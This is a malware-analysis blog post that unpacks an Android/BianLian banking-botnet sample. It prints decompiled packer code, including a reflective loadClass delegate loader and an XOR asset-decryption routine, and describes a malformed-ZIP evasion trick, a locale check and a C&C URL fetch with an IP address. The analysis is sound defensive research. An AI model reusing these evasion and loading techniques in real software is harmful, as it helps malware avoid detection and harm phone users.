I got my hands on a new sample of Android/BianLian (sha256: 0070bc10699a982a26f6da48452b8f5e648e1e356a7c1667f393c5c3a1150865), a banking botnet I have been tracking for months (no, years).
 On December 14, 2023, there are 6 active C&C for Android/BianLian botnet. This is a partial list which shows (1) a known active C&C (“UP”), (2) a new active C&C (“NEW”) and (3) an old C&C which is no longer active.
On December 14, 2023, there are 6 active C&C for Android/BianLian botnet. This is a partial list which shows (1) a known active C&C (“UP”), (2) a new active C&C (“NEW”) and (3) an old C&C which is no longer active.Attempt to unpack #1
As most samples are packed nowadays, I directly through it into Kavanoz to unpack it. Kavanoz complains the CRC32 of the AndroidManifest.xml is wrong.

I open ImHex editor, load the zip pattern and check the CRC32 the file claims.
 The APK says the CRC32 of AndroidManifest.xml is 221989D1.
The APK says the CRC32 of AndroidManifest.xml is 221989D1.I unzip the APK manually, and compute the CRC32 of AndroidManifest: 4ec30695. So, indeed, the CRC32 is wrong. This is likely to be yet another bad zip technique to evade detection.
Attempt to unpack #2
I fix the zip (ImHex also allows editing of fields) with the expected CRC32 and attempt to run Kavanoz again.
 Kavanoz reports the sample is not packed, and therefore it cannot unpack.
Kavanoz reports the sample is not packed, and therefore it cannot unpack.Kavanoz no longer complains about the ZIP, but is unable to unpack, saying the sample is not packed. Oh? Isn’t it?
Analysis of the sample
I load the sample in JEB. The main activity is com.hzmqumevj.qnupqbcrg.MainActivity, and clearly we don’t have that code in the bytecode hierarchy. This means the namespace is loaded dynamically at runtime somehow. So, it’s packed (or at least, that’s what I call packing).
 com.hzmqumevj.qnupqbcrg.MainActivity is not present in the DEX
com.hzmqumevj.qnupqbcrg.MainActivity is not present in the DEXThe Android Manifest reports the Application class klk.nwvnxcw.gesxyrgih.pgsbauk. I decompile the class: there is an interesting method, pxel, which takes as parameter com.hzmqumevj.qnupqbcrg.App and klk.nwvnxcw.gesxyrgih.pgsbauk. Notice the first argument is within the namespace of our expected main activity, and the second argument is in the Application class.
public class pgsbauk extends Application {
@Override // android.content.ContextWrapper
protected void attachBaseContext(Context base) {
super.attachBaseContext(base);
new cgbqqwhkhqtc(base).lxdjreiqgeplv();
new qpvubbhox(base).ldvlxapytm();
mfnlxqkiqtucgyv.pxel(this, "com.hzmqumevj.qnupqbcrg.App", "klk.nwvnxcw.gesxyrgih.pgsbauk");
}The decompilation of pxel shows the first namespace is that of a “delegate application” and the other one is the “stub application” (packer). The classes of the delegate applications are loaded using loadClass(delegateApplicationName).newInstance, and finally the code uses reflection to call application.attach(context0).
public static void pxel(Application application, String delegateApplicationName, String stubApplicationName) {
if(!TextUtils.isEmpty(delegateApplicationName) && !stubApplicationName.equals(delegateApplicationName)) {
try {
Context context0 = application.getBaseContext();
Application application1 = (Application)application.getClassLoader().loadClass(delegateApplicationName).newInstance();
mfnlxqkiqtucgyv.kkprarriteomawqqubdh = application1;
afuwsub.dqosdunynxis_invoke(Application.class, application1, new Object[]{context0}, "attach", new Class[]{Context.class}); // application1.attach(context0);
}So, this is how the com.hzmqumevj.qnupqbcrg namespace is loaded, but where is the code? We go back to previous method (attachBaseContext) and inspect the code of cgbqqwhkhqtc(base).lxdjreiqgeplv() . We immediately see it is fetching a DEX from the assets/moqls directory. The DEX probably contains the payload.
public void ldvlxapytm() {
try {
Context context = qpvubbhox.lpqswjix;
String[] arr_s = qpvubbhox.lpqswjix.getAssets().list("moqls");
File file0 = jqlkjyurilcnb.tkqesiyuf(context);
for(int v = 0; v < arr_s.length; ++v) {
String dexName = arr_s[v];
if(dexName.endsWith(".joi")) {
File file = new File(file0, dexName);
try {
ecywjikvj.lgqqacadyiwet(context.getAssets().open("moqls/" + dexName), new FileOutputStream(file));
}
...The method which processes the asset file is ecywjikvj.lgqqacadyiwet(). It does some ugly decryption on the file:
public static void lgqqacadyiwet(InputStream input, OutputStream output) throws Exception {
InflaterInputStream is = new InflaterInputStream(input);
InflaterOutputStream os = new InflaterOutputStream(output);
ecywjikvj.nbfp(is, os);
os.close();
is.close();
}
private static void nbfp(InputStream inputStream, OutputStream outputStream) throws Exception {
char[] arr_c = "\u6368\uBE91\u621A\uE684\u8073\u8E16\u66E1\u3495\u8E9A\uDAFD\uFD83\uD08E".toCharArray();
int[] iArr = {arr_c[0] | arr_c[1] << 16, arr_c[3] << 16 | arr_c[2], arr_c[5] << 16 | arr_c[4], arr_c[7] << 16 | arr_c[6]};
int[] iArr2 = {arr_c[9] << 16 | arr_c[8], arr_c[10] | arr_c[11] << 16};
int[] iArr = ecywjikvj.ghbbwx(iArr);
byte[] bArr = new byte[0x2000];
int i3 = 0;
while(true) {
int v1 = inputStream.read(bArr);
if(v1 < 0) {
return;
}
for(int i5 = 0; i3 < i3 + v1; ++i5) {
if(i3 % 8 == 0) {
ecywjikvj.bcvy(iArr, iArr2);
}
bArr[i5] = (byte)(((byte)(iArr2[i3 % 8 / 4] >> i3 % 4 * 8)) ^ bArr[i5]);
++i3;
}
outputStream.write(bArr, 0, v1);
}
}Unpacking with the help of Medusa
We know that an asset file inside the directory moqls is decrypted and dumped in a file with .joi extension. If you attempt to install the malware on an emulator, run it and hope to get the payload .joi file, you’ll be disappointed because the file is not there: it’s common that packers delete such files so as not to help the malware analyst too much
So, we have two solutions: (a) implement a static unpacker from the code ecywjikvj.lgqqacadyiwet(), (b) use Medusa to prevent deletion of the file. Both solutions are valid: the first one is the best (from a malware analyst’s perspective), the second one is the quickest. Today, I’m a hurry and use option b (usually though, I always prefer static approaches!).
In Medusa, I select module file_system/prevent_delete (use file_system/prevent_delete and then compile), and run the malware in an Android emulator with Frida.
 Medusa’s module prevented deletion of oxcsbcc.joi
Medusa’s module prevented deletion of oxcsbcc.joiThen, I retrieve the file from the emulator. Hurray, it’s a DEX!
 We have successfully unpacked the malware!
We have successfully unpacked the malware!Quick analysis of the payload
In the Android emulator, notice the malware is asking the victim to enable accessibility. It also shows a notification, claiming to be from the Play Store app and saying you absolutely need to enable accessibility.
 Malware tries to trick the victim to enable accessibility. Do not do this!
Malware tries to trick the victim to enable accessibility. Do not do this!I decompile the DEX in JEB and now happily find com.hzmqumevj.qnupqbcrg.MainActivity.
package com.hzmqumevj.qnupqbcrg;
import android.content.Intent;
import android.os.Bundle;
import com.hzmqumevj.qnupqbcrg.bot.SdkManagerImpl;
import com.hzmqumevj.qnupqbcrg.bot.utils.SharedPrefHelper;
public class MainActivity extends RootMainActivity {
The class inherits from RootMainActivity that I inspect and see there is some geographic test: the malware will crash if run on a phone with Russian or Ukrainian language.
protected void onCreate(Bundle bundle0) {
super.onCreate(bundle0);
Locale locale0 = this.getResources().getConfiguration().locale;
if(!locale0.getLanguage().equals("ru") && !locale0.getLanguage().equals("ua")) {
try {
if(!SdkManagerImpl.isAllPermissionsGranted(this)) {
goto label_10;
}
...
label_10:
if(SharedPrefHelper.getFirstRunTime(this) <= 0L) {
SharedPrefHelper.setFirstRunTime(this, System.currentTimeMillis());
}
SDKInitializer.setContext(this.getApplicationContext());
SDKInitializer.init(this.getApplicationContext());
this.finish();
PermissionsActivity.start(this);
return;
}
this.callCrash();
}I recognize the typical classes of BianLian: SDKInitializer. If we decompile SDKInitializer, we see this particular sample implements several malicious modules: SMS, USSD, screen locker, injections, socks5, screen cast, soundSwitcher. Please refer to my presentation at Virus Bulletin for more information on BianLian.
The C&C for this sample was hxxp://canbozengelemezdoms.net (no longer responding).
private void loadAdminInfoByGist() {
if(SharedPrefHelper.getAdminPanelUrl(SDKInitializer.getContext()).isEmpty()) {
SharedPrefHelper.setAdminPanelUrl(SDKInitializer.getContext(), "http://canbozengelemezdoms.net");
}
String s = SharedPrefHelper.getAdminPanelUrl(SDKInitializer.getContext()) + "/api/mirrors";This domain was last seen in September 2023, and VirusTotal tells us its last seen IP address 83.97.73.197.

Wrapping up
This is a sample of Android/BianLian botnet. The C2 it used to report to is no longer active (but others are).
The sample uses two advanced anti-reversing techniques:
- An intentionally malformed ZIP, with wrong CRC32 for the Android Manifest.
- A new packer which loads dynamically the payload via loadClass() which is far less visible than DexClassLoader.
Kavanoz is usually excellent at unpacking samples, but it was unable to process this one. After patching the ZIP issue, it wrongly assumed the sample was not packed although it was. Medusa helped dynamically recover the payload.
— Cryptax
Article Link: Bad Zip and new Packer for Android/BianLian | by @cryptax | Dec, 2023 | Medium